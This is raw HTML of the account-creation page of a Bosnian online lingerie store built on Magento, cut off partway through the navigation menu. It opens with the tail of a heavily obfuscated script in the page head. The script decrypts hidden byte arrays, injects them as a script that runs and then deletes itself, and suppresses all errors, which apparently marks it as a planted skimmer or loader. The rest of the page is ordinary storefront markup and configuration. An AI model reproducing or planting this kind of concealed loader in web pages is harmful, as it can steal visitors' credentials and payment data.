j.1n.3y.6b.6b.4u.57.4s.29.a.3b.15.2r.4j.38.l.16.4q.1p.3h.g.11.j.4n.47.52.2a.17.2o.9.a.h.2f.4x.3i.43.3c.2z.38.4y.p.4i.29.b.19.6n.39.2z.4p.73.4e.3q.37.1r.3w.4p.0.6h.1b.u.1m.r.2j.1g.4n.2d.65.28.3n.3b.3d.28.67.5u.2d.s.6h.2m.g.48.0.3m.2n.6c.2a.2j.11.4p.4b.46.31.33.5i.11.1c.f.3y.55.3v.c.4r.3d.6n.5k.1n.c.17.y.67.4z.f.k.7.3q.27.2d.3l.n.']['join']('')][0x0]],[['nYLaDubcoIoXZxnY','iTqOuwJmnKwbtLwk']['join'](''),'ZSSGDZIKjEGcCzTU'+'CoVSsIFlqzTUjuQg','ucZEKohmiIpDwVsJ',[['3z.l.5f.72.4m.3r.5y.2q.1n.6s.p.3c.73.6b.22.56.2d.1v.5m.3q.10.1v.2p.5n.4u.2w.2x.3s.s.57.5c.5l.u.72.3h.4v.4j.5y.3q.5f.i.6f.6p.2u.d.5v.40.21.1u.4z.1r.1c.n.58.29.4u.e.5r.5d.4y.1x.5c.3k.42.4l.b.1r.60.6s.4f.3q.3z.4j.6u.17.47.3i.v.4d.6e.p.f.6h.4r.6g.3j.1v.3j.f.f.9.21.6i.51.16.1j.2c.32.4q.5l.1j.4i.66.3f.2h.4h.17.43.6e.1x.2h.5p.16.49.2b.4c.31.2u.6i.4o.5b.26.69.4a.2q.3q.4q.1h.17.4z.6a.6i.4i.4j.1r.2u.73.2b.r.47.3n.6b.1.3e.66.3i.2f.6n.5k.55.4y.7.5.72.2z.4z.6g.3f.1w.44.k.25.5x.3v.6f.54.64.1t.6o.36.3f.6d.3.6j.s.50.2s.3l.6h.3m.59.4y.56.5m.5u.5v.41.4c.2w.3k.j.x.6p.4n.5j.46.14.3n.','3b.3x.5r.58.3f.3d.2o.28.2e.52.60.z.5q.27.58.29.2j.j.z.5u.6b.0.1i.6m.3t.27.5e.2j.1f.63.3x.m.52.48.e.38.6r.11.3m.l.6e.2z.2u.3c.r.34.2x.5g.1f.3j.6.2j.6z.53.3r.3h.1x.6l.4n.6t.42.72.3q.49.3q.3t.4l.7.57.6h.4l.2k.4d.2v.19.1l.6i.11.19.2d.4w.5v.6n.68.37.15.6k.3m.6g.1t.3s.m.5h.71.4h.3o.5y.2t.1m.4h.3v.5n.1q.1f.6r.h.5f.57.3g.1y.12.45.4w.3y.6k.6n.9.c.1v.2o.53.2h.4r.71.2n.3u.3y.3z.52.20.2i.6u.j.69.4n.4v.1j.5t.6k.13.6h.43.54.46.4w.3g.52.66.3t.5q.4c.5c.6y.1r.46.c.47.3z.6n.11.5y.4r.2h.57.5n.3p.3b.45.68.5p.q.4b.6l.38.42.20.2j.36.6k.3z.6z.2d.2y.4z.6n.1p.6p.5t.1h.3w.2z.3p.6k.3i.1j.3.']['join']('')][0x0]]],function(_0x13bc50){function _0x77808e(_0x19e6c4){let _0x443732=0x0;return new Promise(function _0x656f21(_0x564c5d,_0x459f00){const _0x19c711=document;const _0x2081ea=_0x19c711['head']||_0x19c711['documentElement'];const _0x25a1fa=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x19c711,'scr'+'ipt');const _0x50fe79=HTMLElement['prototype'];_0x50fe79['appe'+'ndCh'+'ild']['call'](_0x2081ea,_0x25a1fa);if(!_0x443732++){_0x50fe79['setAttribute']['call'](_0x25a1fa,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x19e6c4],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x25a1fa['onerror']=_0x57ad4f(function(){_0x656f21(_0x564c5d,_0x459f00);});}else{_0x25a1fa['innerHTML']=_0x19e6c4;_0x25a1fa['onerror']=_0x57ad4f(_0x459f00);}_0x25a1fa['onload']=_0x57ad4f(_0x564c5d);function _0x57ad4f(_0x4b8dd5){return function(){_0x443732<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x25a1fa['src']);_0x50fe79['removeChild']['call'](_0x2081ea,_0x25a1fa);_0x4b8dd5(_0x443732);};}});};const _0x14b83a='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x14b83a]=_0x77808e;_0x13bc50['map'](function([_0x26dc9f,_0x118277,_0x59bbbd,_0x57809c]){try{_0x57809c=_0x57809c['split']('.');const _0x4d3381=_0x57809c['length']-0x1;const _0x1bc571=new Uint8Array(_0x4d3381);for(let _0x2f3627=0x0;_0x2f3627<_0x4d3381;_0x2f3627++){let _0x722968=parseInt(_0x57809c[_0x2f3627],0x24);_0x722968^=_0x26dc9f['charCodeAt'](_0x2f3627%_0x26dc9f['length']);_0x722968=(_0x722968>>0x3|_0x722968<<0x5)&0xff;_0x722968=(_0x722968-_0x2f3627*_0x59bbbd['charCodeAt'](_0x2f3627%_0x59bbbd['length'])+0x100)%0x100;_0x722968^=_0x118277['charCodeAt'](_0x2f3627%_0x118277['length']);_0x1bc571[_0x2f3627]=_0x722968;}_0x77808e('('+new(function(){return TextDecoder;}())()['decode'](_0x1bc571)+')('+JSON['stringify']([_0x14b83a])+'[0])');}catch(_0x539b62){}});}));}());function _0x4e2b(){const _0x5828e3=['6740XJjOKd','2442rswyXo','768501jQAPaB','4280IOouHy','64566gPAFZq','5567008WFMFnf','2257624HkxZsA','2RzPSUW','5208924Zovqqs','471277DDOvOF'];_0x4e2b=function(){return _0x5828e3;};return _0x4e2b();}</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/header/type6.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://rublje.ba/pub/media/porto/configed_css/settings_default.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                            } else {
                                            }
                                    }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                    }
            }
        }
    });
});
</script>

<script>
    
    window.algoliaConfig = {"instant":{"enabled":false,"selector":".columns","isAddToCartEnabled":true,"addToCartParams":{"action":"https:\/\/rublje.ba\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9ydWJsamUuYmEvY3VzdG9tZXIvYWNjb3VudC9jcmVhdGUv\/","formKey":"GhoLBVoIWWs4GX8J"}},"autocomplete":{"enabled":true,"selector":"#search","sections":[],"nbOfProductsSuggestions":"6","nbOfCategoriesSuggestions":"2","nbOfQueriesSuggestions":"0","isDebugEnabled":false},"extensionVersion":"1.4.0","applicationId":"VGPOEUXH0R","indexName":"rublje.ba_default","apiKey":"MjlhMjE1MDk4ODQ2ODNmMDhkODNiMWE1M2M2ZDA0N2Y0MDc3NzgzMDYwMmQ1MTEyYTRmYTBiZTdmZjYxNmM5MnRhZ0ZpbHRlcnM9","facets":[{"attribute":"price","type":"slider","label":"Price"},{"attribute":"categories","type":"conjunctive","label":"Categories"},{"attribute":"color","type":"disjunctive","label":"Colors"}],"areCategoriesInFacets":false,"hitsPerPage":9,"sortingIndices":[{"attribute":"price","sort":"asc","sortLabel":"Lowest price","name":"rublje.ba_default_products_price_default_asc","label":"Lowest price","ranking":["asc(price.BAM.default)","typo","geo","words","proximity","attribute","exact","custom"]},{"attribute":"price","sort":"desc","sortLabel":"Highest price","name":"rublje.ba_default_products_price_default_desc","label":"Highest price","ranking":["desc(price.BAM.default)","typo","geo","words","proximity","attribute","exact","custom"]},{"attribute":"created_at","sort":"desc","sortLabel":"Newest first","name":"rublje.ba_default_products_created_at_desc","label":"Newest first","ranking":["desc(created_at)","typo","geo","words","proximity","attribute","exact","custom"]}],"isSearchPage":false,"isCategoryPage":false,"removeBranding":false,"priceKey":".BAM.default","currencyCode":"BAM","currencySymbol":"KM","maxValuesPerFacet":10,"autofocus":true,"request":{"query":"","refinementKey":"","refinementValue":"","path":"","level":""},"showCatsNotIncludedInNavigation":"1","showSuggestionsOnNoResultsPage":"1","baseUrl":"https:\/\/rublje.ba","popularQueries":[],"urls":{"logo":"https:\/\/rublje.ba\/pub\/static\/frontend\/Leftor\/porto\/bs_Latn_BA\/Algolia_AlgoliaSearch\/images\/search-by-algolia.svg"},"analytics":{"enabled":false,"delay":"3000","triggerOnUiInteraction":"1","pushInitialSearch":"0"},"translations":{"to":"to","or":"ili","go":"Idi","popularQueries":"You can try one of the popular search queries","seeAll":"Pogledaj sve proizvode","allDepartments":"Sva odjeljenja","seeIn":"Pogledaj proizvode u","orIn":"ili u","noProducts":"Nema tra\u017eenih proizvoda","noResults":"Nema rezultata","refine":"Refine","selectedFilters":"Selected Filters","clearAll":"Clear all","previousPage":"Prethodna stranica","nextPage":"Naredna stranica","searchFor":"Search for products","relevance":"Relevantnost","categories":"Kategorije","products":"Produkti","searchBy":"Search by"}};
</script>

<!--[if lte IE 9]>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        algoliaBundle.$(function () {
            window.algoliaConfig.autofocus = false;
        });
    });
</script>
<![endif]-->
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/images/loader-2.gif"}}' class="customer-account-create page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'b21b3c9c286c450939cbb3b224ac1199bafdfdfa') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'b21b3c9c286c450939cbb3b224ac1199bafdfdfa'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".rublje.ba",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":null,"accountId":"UA-8155573-31"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script type="text/x-magento-init">
    {
        "*": {
            "trackingCode": {
                "isEnabled": ""
            }
        }
    }
</script>

<div class="page-wrapper"><header class="page-header type6 " >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
                        
            <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Dobrodošao, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Dobrodo&#x0161;li"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Uporedite produkte"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Uporedi        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="authorization-link" data-label="ili">
    <a href="https://rublje.ba/customer/account/login/">
        Prijava (Log In)    </a>
</li>
<li><a href="https://rublje.ba/customer/account/create/" >Napravi profil</a></li></ul>        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://rublje.ba/" title="Rublje.ba: prodaja ženskog rublja">
        <img src="https://rublje.ba/pub/media/logo/websites/1/rublje_logo_color.svg"
             alt="Rublje.ba: prodaja ženskog rublja"
             width="160"             height="80"        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://rublje.ba/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja Korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/rublje.ba\/checkout\/cart\/","checkoutUrl":"https:\/\/rublje.ba\/checkout\/","updateItemQtyUrl":"https:\/\/rublje.ba\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/rublje.ba\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/rublje.ba\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/rublje.ba\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/rublje.ba\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/rublje.ba\/pub\/media\/captcha\/base\/eb7e9dd799f6c8f674312bf16087ea95.png","refreshUrl":"https:\/\/rublje.ba\/captcha\/refresh\/","isRequired":true}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/images/loader-1.gif"
        }
    }
    </script>
</div>


        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
        <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon"><i class="porto-icon-search"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Traži</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://rublje.ba/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Traži</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://rublje.ba/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://rublje.ba/catalogsearch/advanced/" data-action="advanced-search">
        Napredna pretraga    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Traži"
                        class="action search">
                    <span>Traži</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="custom-block"><em class="porto-icon-phone" style="margin-right: 5px;"></em><span  style="line-height:20px">+387 35 643 448 <span >| </span>062 034 844</span><span class="split"></span><a href="https://rublje.ba/contact" title="Sve naše kontakt informacije: telefon, fax, email, skype">Kontakt</a></div>            <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Meni</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="/" class="level-top" title="Početna stranica"><span>Početna</span></a>
    </li>
<li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje" class="level-top"><span>Donje rublje</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/donji-ves"><span>Donji veš</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/carape"><span>Čarape</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/halteri"><span>Halteri</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/gracice"><span>Gaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/grudnjaci"><span>Grudnjaci</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/korzeti"><span>Korzeti</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/donji-ves/potkosulje"><span>Potkošulje</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/kompleti"><span>Kompleti</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/kompleti/grudnjak-gacice"><span>Grudnjak + Gaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/kompleti/visedijelni"><span>Višedijelni kompleti</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/donje-rublje/spavacice"><span>Spavaćice</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/kratke-spavacice"><span>Kratke spavaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/srednje-spavacice"><span>Srednje spavaćice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/donje-rublje/spavacice/dugacke-spavacice"><span>Dugačke spavaćice</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/zena.jpg" alt="Donje rublje" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/sexy-rublje" class="level-top"><span>Sexy rublje</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot"><span>Sexy rublje</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/mrezasto-rublje"><span>Mrežasto rublje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/sexy-haljine"><span>Sexy haljine</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/sexy-rublje/sexy-rublje-hot/poluprovidno-rublje"><span>Poluprovidno rublje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/cipkasto2.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi" class="level-top"><span>Kostimi</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi/zenski-kostimi"><span>Ženski kostimi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/sexy-kostimi"><span>Sexy kostimi</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/sexy-mini-kostimi"><span>Sexy mini kostimi</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/zenski-kostimi/uniforme-tematski-kostimi"><span>Uniforme i tematski kostimi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/kostimi/dodaci"><span>Dodaci</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/kostimi/dodaci/maske-za-oci"><span>Maske za oči</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/kapetanica.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/darque" class="level-top"><span>Darque</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/darque/dodatna-oprema"><span>Dodatna oprema</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/povez-za-oci-dark"><span>Povez za oči</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/lisice-i-vezivanje-dark"><span>Lisice i vezivanje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/darque/dodatna-oprema/skakljivljenje"><span>Škakljivljenje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/koza.jpg" alt="" /></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci" class="level-top"><span>Dodaci</span></a><div class="level0 submenu" style="width: 350px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-6 mega-columns columns1"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci/modni-dodaci"><span>Modni dodaci</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/suknjice"><span>Suknjice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/podvezice"><span>Podvezice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/rukavice"><span>Rukavice</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/modni-dodaci/naljepnice-za-grudi"><span>Naljepnice za grudi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://rublje.ba/dodaci/igracke-za-odrasle"><span>Igračke za orasle</span></a><ul 